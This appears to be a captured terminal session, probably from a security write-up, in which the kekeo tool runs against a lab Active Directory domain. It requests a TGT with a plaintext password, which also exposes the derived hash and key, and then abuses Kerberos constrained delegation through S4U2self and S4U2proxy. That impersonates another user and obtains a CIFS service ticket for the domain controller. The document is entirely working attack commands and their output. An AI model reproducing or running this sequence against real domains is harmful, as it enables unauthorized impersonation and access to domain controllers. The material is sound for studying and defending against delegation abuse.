 C:\Users\test2\Desktop>kekeo.exe
  ___ _    kekeo 2.1 (x64) built on Jul 23 2021 20:56:45
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       https://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo # tgt::ask /user:hack /domain:xie.com /password:P@ss1234
Realm        : xie.com (xie)
User         : hack (hack)
CName        : hack     [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/xie.com   [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): 74520a4ec2626e3638066146a0d5ceae
[kdc] name: AD01.xie.com (auto)
[kdc] addr: 10.211.55.4 (auto)
  > Ticket in file 'TGT_hack@XIE.COM_krbtgt~xie.com@XIE.COM.kirbi'
kekeo # tgs::s4u /tgt:TGT_hack@XIE.COM_krbtgt~xie.com@XIE.COM.kirbi /user:test@xie.com /service:cifs/AD01.xie.com
Ticket  : TGT_hack@XIE.COM_krbtgt~xie.com@XIE.COM.kirbi
  [krb-cred]     S: krbtgt/xie.com @ XIE.COM
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: hack @ XIE.COM
  [enc-krb-cred] S: krbtgt/xie.com @ XIE.COM
  [enc-krb-cred] T: [2021/8/11 11:26:52 ; 2021/8/11 21:26:52] {R:2021/8/18 11:26:52}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 652aebde9654827b0523fb00fb19c5961b210de5bf8a9ad6441a2b9c15b83ab
  [s4u2self]  test@xie.com
[kdc] name: AD01.xie.com (auto)
[kdc] addr: 10.211.55.4 (auto)
  > Ticket in file 'TGS_test@xie.com@XIE.COM_hack@XIE.COM.kirbi'
Service(s):
  [s4u2proxy] cifs/AD01.xie.com
  > Ticket in file 'TGS_test@xie.com@XIE.COM_cifs~AD01.xie.com@XIE.COM.kirbi'